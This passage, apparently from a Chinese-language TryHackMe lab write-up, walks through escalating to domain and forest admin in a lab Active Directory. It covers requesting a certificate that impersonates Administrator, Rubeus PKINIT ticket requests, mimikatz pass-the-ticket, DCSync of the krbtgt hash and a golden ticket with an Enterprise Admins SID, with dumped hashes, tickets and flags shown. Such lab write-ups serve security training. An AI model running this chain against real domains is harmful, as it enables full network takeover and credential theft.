Client Authentication(用戶端身份驗證):證書可用於用戶端身份驗證。
CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT:憑證範本允許我們指定主體備用名稱(SAN-Subject Alternative Name)。
CTPRIVATEKEY_FLAG_EXPORTABLE_KEY:證書可以使用私密金鑰匯出。
Certificate Permissions(證書許可權):我們具有使用憑證範本所需的許可權。
這裡用2。以下步驟是透過mmc來請求憑證:




common name隨便取:


下面是我們要模擬的UPN,填域管理員的帳號。


使用私鑰導出我們的憑證

密碼123456

選擇憑證儲存位置

確認憑證儲存位置

用攻擊機下載下來:
┌──(kali㉿kali)-[~]
└─$ cd THM/ExploitingAD
┌──(kali㉿kali)-[~/THM/ExploitingAD]
└─$ scp za.tryhackme.loc\\louis.thornton@THMSERVER2.za.tryhackme.loc:C:/Users/louis.thornton/Desktop/hacksmarter.pfx .
za.tryhackme.loc\louis.thornton@thmserver2.za.tryhackme.loc's password:
hacksmarter.pfx 100% 4423 6.6KB/s 00:00
┌──(kali㉿kali)-[~/THM/ExploitingAD]
└─$ ls
10.200.60.201_samhashes.sam ExploitingAD_3.ovpn hacksmarter.pfx
20220614162804BloodHound.zip ExploitingAD_4.ovpn hashes.txt
ExploitingAD_1.ovpn ExploitingAD_5.ovpn PasswordDatabase.kdbx
ExploitingAD_2.ovpn hack4444.ps1
現在我們可以使用證書來模擬使用者了,我們首先需要完成以下兩個步驟:
- 使用證書請求Kerberos票據授予票據(TGT-ticket-granting ticket);
- 將Kerberos TGT載入到我們所使用的域內機器中。
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.0.0
[*] Action: Ask TGT
[*] Using PKINIT with etype aes256_cts_hmac_sha1 and subject: CN=Hacksmarter
[*] Building AS-REQ (w/ PKINIT preauth) for: 'za.tryhackme.loc\Administrator'
[X] KRB-ERROR (6) : KDC_ERR_C_PRINCIPAL_UNKNOWN
上面的是失敗例子,後來又生一張新的,成功(密碼隱藏)。Common name設test1,密碼有包含英文跟數字。
za\louis.thornton@THMSERVER2 C:\Users\louis.thornton\Desktop>C:\Tools\Rubeus.ex
e asktgt /user:Administrator /enctype:aes256 /certificate:test1.pfx /password:2
***** /outfile:pwnz.kirbi /domain:za.tryhackme.loc /dc:10.200.60.101
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.0.0
[*] Action: Ask TGT
[*] Using PKINIT with etype aes256_cts_hmac_sha1 and subject: CN=test1
[*] Building AS-REQ (w/ PKINIT preauth) for: 'za.tryhackme.loc\Administrator'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGDDCCBgigAwIBBaEDAgEWooIFADCCBPxhggT4MIIE9KADAgEFoRIbEFpBLlRSWUhBQ0tNR
S5MT0OiJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEHphLnRyeWhhY2ttZS5sb2OjggSwMIIErKADAgESoQMCA
QKiggSeBIIEmnfPnw8FD80m90Y7FCMYGvcVux5y3k5Nfp5W20vkNN9u9C33PTQCMYnXSSxbEllEG+IrO
O3DvaroRf0hEVJDsVZXd6qGz1O72BGg8M31z/dnJm2QLCd7a6xnzR84jgq/t3sj9ruCRraKystSOnD6R
TR8AdRVxNVBhHduGcP4e/BpDAt/uBPq0moBm8STeX1ldrBdNiH7HBBaFvNUTK8Jo1oY+Fz4eGpa5+07J
pCGJC6Kvzdm262xMHOOVjwHZxAQ8Pw6yLjbHw43xnj1kJ34csmqvNMcA3WL5Isrlc3eRw3TFbopdoxaO
L88cOtifbrmraFyqMKVlE0dcu9gInTQMAyf6U824EU5qPEGg8ml/jH3EjtX/zlsZlbl/9voK/lt2E+OJ
VnUlNJcX3whwIR2OdXB5h0gbAtFYUBmBYcCtEFGoLkRiCJSwFrDNbJzHJcPLPtCEzKT4Nm96fAYSBkmH
MBcJM09EVgHZpzcIo6NW+dNg03TNalAtxK4lQkQ/gI+RjANjMv1DMrLmbi39aOnTwjbtlMnN9C4ZCO4Z
xlZ4PD8f8yMr0mm8+sWnuFj3XSrJ7WmQcUCj5h5b4TYc7fuiMFcmPsW308El2NT0xA1AFQeLBtXI0Eiq
j/F625KjWjqFuTmDoXJorcIQTwIjaMuZ54RwFNCaNVMO7MqaKQK6SumGB6AO8uI4L/zYuzUrI45oLjtZ
xVGSv4bLbD7FP277Cd60LcTBLzByBYNq5W7lbwWRAIObGSDg36DjZOfrXchdnplcO8dSZZIe56ADX6Pa
DaFycyGPC6cgcwAkC1AIfkpQtrDL+L9uxfQxrijVpsEB+F3srm5rmq6y0Byx/dqm5oP0UYm/LROt2KQY
SNXYHy3EahBpuLkorOzyh1RJVMwhklb1e5CiAQm8/oW6ieSkIWjTnISI4CrSDpuGijSduyum/yLOatTY
2oH0RKzIgPR7hBDZPE3nU3uLYJ4zYYnmOfnprXa6dG8sGjLtuC6P+MNvEbASd+vYyI0frrKOCWyp+b4r
5W37Jw3YbUwm4V/F1PCk3i7s+J3pvy/juDvH7D5b+v8TuVxwmDocPC8/5/9+JP4zr4UjK7/OKkVtp03A
OYVGMO8sOXE8kVM7nZTpRq8A4B6MA0bN92uBN9ymUPE4FRyu/NtZCHGyE0ujftst1yECElu8bMoP/v+f
oL1aaTz4kqUS/eJJAYbiEy1PaUlayosYEaIDw/dC36bd2Pep3Pb+K+JDZE3IgQ2TKoRiEic3DFcDTK7K
IRc86WodyNA8zGNu3oKw/fRJuU9xo9srXJIYG2WLLmlohjVHHxwEe4Iayq/dkeqgxyN4QbA0pUpC6oZf
/++fP19nE6xCEdiekHEiCE0D8vnb7agLqv+6BDCvQLPI6YX1Y6NEj9430xfyBPWS+CwBi6qTxSn4sW4K
3fUS824OTpdzE9tQiqYIzm3RhrX8vhMNhWnzlMxkI+BG0o2JOnAjVIGZAmjwtPNatpJtVji1ysg/9sY3
iVISJVq3v8FENv7I3wtRtAY2ZmnRivRPs0lyUFJmPuNad6fCYGhYwgI1KGaC9NPo4H3MIH0oAMCAQCig
ewEgel9geYwgeOggeAwgd0wgdqgKzApoAMCARKhIgQgDuMc+qSJ3IQ9AyBJaLtRUTbpRLiFb7ElygsTI
JrYmO6hEhsQWkEuVFJZSEFDS01FLkxPQ6IaMBigAwIBAaERMA8bDUFkbWluaXN0cmF0b3KjBwMFAEDhA
AClERgPMjAyMzEyMjQwNzIxMjRaphEYDzIwMjMxMjI0MTcyMTI0WqcRGA8yMDIzMTIzMTA3MjEyNFqoE
hsQWkEuVFJZSEFDS01FLkxPQ6klMCOgAwIBAqEcMBobBmtyYnRndBsQemEudHJ5aGFja21lLmxvYw==
[*] Ticket written to pwnz.kirbi
ServiceName : krbtgt/za.tryhackme.loc
ServiceRealm : ZA.TRYHACKME.LOC
UserName : Administrator
UserRealm : ZA.TRYHACKME.LOC
StartTime : 12/24/2023 7:21:24 AM
EndTime : 12/24/2023 5:21:24 PM
RenewTill : 12/31/2023 7:21:24 AM
Flags : name_canonicalize, pre_authent, initial, renewabl
e, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : DuMc+qSJ3IQ9AyBJaLtRUTbpRLiFb7ElygsTIJrYmO4=
ASREP (key) : 9B420E2B3EFACF6B6549A2BBDFC9E43E839F792BB5BE2BC3D
E29F1DCFC8A01AE
看下圖,可發現導出附檔名kirbi的ticket:
za\louis.thornton@THMSERVER2 C:\Users\louis.thornton\Desktop>dir
Volume in drive C is Windows
Volume Serial Number is 1634-22A9
Directory of C:\Users\louis.thornton\Desktop
12/24/2023 07:21 AM <DIR> .
12/24/2023 07:21 AM <DIR> ..
12/24/2023 03:03 AM 4,423 hacksmarter.pfx
12/24/2023 07:21 AM 1,552 pwnz.kirbi
12/24/2023 07:20 AM 4,415 test1.pfx
3 File(s) 10,390 bytes
2 Dir(s) 51,967,254,528 bytes free
導出ticket後,以mimikatz實現pass the ticket,移動到域控拿flag:
za\louis.thornton@THMSERVER2 C:\Users\louis.thornton\Desktop>C:\Tools\mimikatz_
trunk\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt pwnz.kirbi
* File: 'pwnz.kirbi': OK
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF7253543B8
mimikatz # exit
Bye!
za\louis.thornton@THMSERVER2 C:\Users\louis.thornton\Desktop>dir \\THMDC.za.tryhackme.loc\c$\
Volume in drive \\THMDC.za.tryhackme.loc\c$ is Windows
Volume Serial Number is 1634-22A9
Directory of \\THMDC.za.tryhackme.loc\c$
01/04/2022 07:47 AM 103 delete-vagrant-user.ps1
05/01/2022 08:11 AM 169 dns_entries.csv
09/15/2018 07:19 AM <DIR> PerfLogs
03/21/2020 08:28 PM <DIR> Program Files (x86)
05/01/2022 08:17 AM 1,725 thm-network-setup-dc.ps1
04/25/2022 06:13 PM <DIR> tmp
06/14/2022 02:13 PM <DIR> Users
04/25/2022 06:11 PM <SYMLINKD> vagrant [\\vboxsvr\vagrant]
04/27/2022 07:12 PM <DIR> Windows
3 File(s) 1,997 bytes
7 Dir(s) 51,447,549,952 bytes free
za\louis.thornton@THMSERVER2 C:\Users\louis.thornton\Desktop>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\louis.thornton\Desktop> cd \\THMDC.za.tryhackme.loc\c$\
PS Microsoft.PowerShell.Core\FileSystem::\\THMDC.za.tryhackme.loc\c$\Users> dir
Directory: \\THMDC.za.tryhackme.loc\c$\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/30/2022 8:48 PM Administrator
d----- 4/27/2022 8:22 AM Administrator.TRYHACKME
d----- 6/14/2022 3:13 PM t2_ross.bird
d----- 3/21/2020 8:52 PM vagrant
PS Microsoft.PowerShell.Core\FileSystem::\\THMDC.za.tryhackme.loc\c$\Users> cd Administrator\Desktop
PS Microsoft.PowerShell.Core\FileSystem::\\THMDC.za.tryhackme.loc\c$\Users\Administrator\Desktop> dir
Directory: \\THMDC.za.tryhackme.loc\c$\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/30/2022 7:19 PM 28 flag5.txt
PS Microsoft.PowerShell.Core\FileSystem::\\THMDC.za.tryhackme.loc\c$\Users\Admi
nistrator\Desktop> type flag5.txt
THM{AD.Certs.Can.Get.You.DA}
Task 8 Exploiting Domain Trusts(利用域信任關係)
我們已經可以訪問目標域的Tier 0(第0層)基礎設施,這仍然是不足的。雖然我們成功利用了ZA.TRYHACKME.LOC域,但是TRYHACKME還可能擁有用於其他地區的域,所以我們還可以嘗試控制TRYHACKME.LOC根域;在本小節中,我們將瞭解如何利用域信任關係來控制與目標域相關的整個域森林。
如果我們想生成自己的TGTs並授予我們訪問所有內容的許可權,那麼應該怎麼辦?我們可以為此執行黃金票據攻擊,在這種攻擊中,我們將完全繞過KDC並創建自己的TGTs,在本質上,這需要我們使用票據授予伺服器(TGS-Ticket Granting Server)。為了偽造TGTs,我們需要獲取以下資訊:
- 目標域的FQDN(完全限定功能變數名稱);
- 目標域的安全性識別碼(SID-Security Identifier);()
- 我們想要模擬的帳戶的用戶名;
- KRBTGT帳戶的密碼雜湊。
上述資訊的前三個通常很容易獲取,但是最後一個資訊需要經過域滲透才能得知,因為KRBTGT帳戶的密碼雜湊僅存儲在網域控制站中。幸運的是,我們在上一小節中通過偽造AD證書成功滲透了Tier 0 admins(第0層管理員)組,因此我們能夠嘗試獲取KRBTGT帳戶的密碼雜湊值。
我們將使用Mimikatz並基於DC的同步機制在THMSERVER2機器上獲取KRBTGT帳戶的密碼雜湊,並創建golden ticket:
PS Microsoft.PowerShell.Core\FileSystem::\\THMDC.za.tryhackme.loc\c$\Users\Admi
nistrator\Desktop> cd C:\Users\louis.thornton
PS C:\Users\louis.thornton> C:\Tools\mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /user:za\krbtgt
[DC] 'za.tryhackme.loc' will be the domain
[DC] 'THMDC.za.tryhackme.loc' will be the DC server
[DC] 'za\krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 4/25/2022 6:18:22 PM
Object Security ID : S-1-5-21-3885271727-2693558621-2658995185-502
Object Relative ID : 502
Credentials:
Hash NTLM: 16f9af38fca3ada405386b3b57366082
ntlm- 0: 16f9af38fca3ada405386b3b57366082
lm - 0: 35c7b671efe40860dc078afd2786c902
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 4bf7050f5f09f6d59a8699081d9ed432
* Primary:Kerberos-Newer-Keys *
Default Salt : ZA.TRYHACKME.LOCkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 9b52d4ffae227e50025574e4347783ee4f4f6c01c110b1
ad4c715d0c977558ca
aes128_hmac (4096) : c893fd72ddf7fe2ee545f52b8368602f
des_cbc_md5 (4096) : d904d37f8ab6fed6
* Primary:Kerberos *
Default Salt : ZA.TRYHACKME.LOCkrbtgt
Credentials
des_cbc_md5 : d904d37f8ab6fed6
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 59ef8461b2d3808973106d3eae741ca6
02 e7e04d83662aa1f0e23058bf822db70c
03 738f9c03bbcfe61e0cc1f617a56ee1ca
04 59ef8461b2d3808973106d3eae741ca6
05 e7e04d83662aa1f0e23058bf822db70c
06 cf5bf42182aaaa694a6ca51ab2346e97
07 59ef8461b2d3808973106d3eae741ca6
08 7943328089ebb9cd6856cb93e1c8e5eb
09 7943328089ebb9cd6856cb93e1c8e5eb
10 703d09859f5291a805f35efce9b2de4d
11 7ec84ffce154f8c3576c5ccfe270e306
12 7943328089ebb9cd6856cb93e1c8e5eb
13 09fcdbe4d28a7e845c4f7df0f5b942aa
14 7ec84ffce154f8c3576c5ccfe270e306
15 9f5d5af22548a18694bb8886e2f6a0eb
16 9f5d5af22548a18694bb8886e2f6a0eb
17 8d0eff223c176f71093f9d03f8a307df
18 f5d27cfa462b19d062670445682aef8c
19 3329d0412509cfe735c064d303dd05dc
20 7b5fb40e95c2fb16b5b92843158e83af
21 17a9bb9485f780cbe33945fc581532a2
22 17a9bb9485f780cbe33945fc581532a2
23 340490cea65bf6b5927cdf51444ef524
24 14fbfe8a903667e4901113f484711a62
25 14fbfe8a903667e4901113f484711a62
26 f67574e138db44d188d1e11b1f92a9d5
27 fd72b74747a58338ccfe1bd6d3527445
28 f9b2e0e39df0a0cbeffa119c03a87b9b
29 33a0a6986ba90410cbe8b5751a982393
mimikatz # kerberos::golden /user:Administrator /domain:za.tryhackme.loc /sid:S-1-5-21-3885271727-2693558621-2658995185-1001 /service:krbtgt /rc4:16f9af38fca3ada405386b3b57366082 /sids:S-1-5-21-3330634377-1326264276-632209373-519 /ptt
User : Administrator
Domain : za.tryhackme.loc (ZA)
SID : S-1-5-21-3885271727-2693558621-2658995185-1001
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3330634377-1326264276-632209373-519 ;
ServiceKey: 16f9af38fca3ada405386b3b57366082 - rc4_hmac_nt
Service : krbtgt
Lifetime : 12/24/2023 7:44:02 AM ; 12/21/2033 7:44:02 AM ; 12/21/2033 7:44:02
AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ za.tryhackme.loc' successfully submitted for
current session
目標域的安全性識別碼(SID-Security Identifier): Get-ADComputer -Identity "THMDC" (THMDC是子DC)
查詢父網域控制站,以便獲取企業管理員組的SID (Get-ADGroup -Identity "Enterprise Admins" -Server thmrootdc.tryhackme.loc)
PS C:\> Get-ADComputer -Identity "THMDC"
DistinguishedName : CN=THMDC,OU=Domain Controllers,DC=za,DC=tryhackme,DC=loc DNSHostName : THMDC.za.tryhackme.loc
Enabled : True
Name : THMDC
ObjectClass : computer
ObjectGUID : bd651750-782b-4b09-93b4-b5987ec7311b
SamAccountName : THMDC$
SID : S-1-5-21-3885271727-2693558621-2658995185-1001
UserPrincipalName :
PS C:\> Get-ADGroup -Identity "Enterprise Admins" -Server thmrootdc.tryhackme.l
oc
DistinguishedName : CN=Enterprise Admins,CN=Users,DC=tryhackme,DC=loc
GroupCategory : Security
GroupScope : Universal
Name : Enterprise Admins
ObjectClass : group
ObjectGUID : a23ae384-16e8-44d5-9b36-8173c4e0e5de
SamAccountName : Enterprise Admins
SID : S-1-5-21-3330634377-1326264276-632209373-519
上面的順序有些錯亂。應要先經歷Get-ADComputer -Identity "THMDC"跟Get-ADGroup -Identity "Enterprise Admins" -Server thmrootdc.tryhackme.loc,再執行golden ticket。
解析一下
kerberos::golden /user:Administrator /domain:za.tryhackme.loc /sid:S-1-5-21-3885271727-2693558621-2658995185-1001 /service:krbtgt /rc4:16f9af38fca3ada405386b3b57366082 /sids:S-1-5-21-3330634377-1326264276-632209373-519 /ptt
首先第一個出現的sid,是Get-ADComputer -Identity "THMDC"出現的SID,接下來的rc4,是lsadump::dcsync /user:za\krbtgt出現的hash NTLM,再來的sids是Get-ADGroup -Identity "Enterprise Admins" -Server thmrootdc.tryhackme.loc出現的SID。
PS Microsoft.PowerShell.Core\FileSystem::\\thmrootdc.tryhackme.loc\c$\Users> cd Administrator\Desktop
PS Microsoft.PowerShell.Core\FileSystem::\\thmrootdc.tryhackme.loc\c$\Users\Administrator\Desktop> dir
Directory: \\thmrootdc.tryhackme.loc\c$\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/16/2022 7:49 PM 23 flag6.txt
PS Microsoft.PowerShell.Core\FileSystem::\\thmrootdc.tryhackme.loc\c$\Users\Administrator\Desktop> type flag6.txt
THM{Full.EA.Compromise}
aaa

![[Day-3] 從電商網站學用戶註冊](https://static.coderbridge.com/images/covers/default-post-cover-2.jpg)
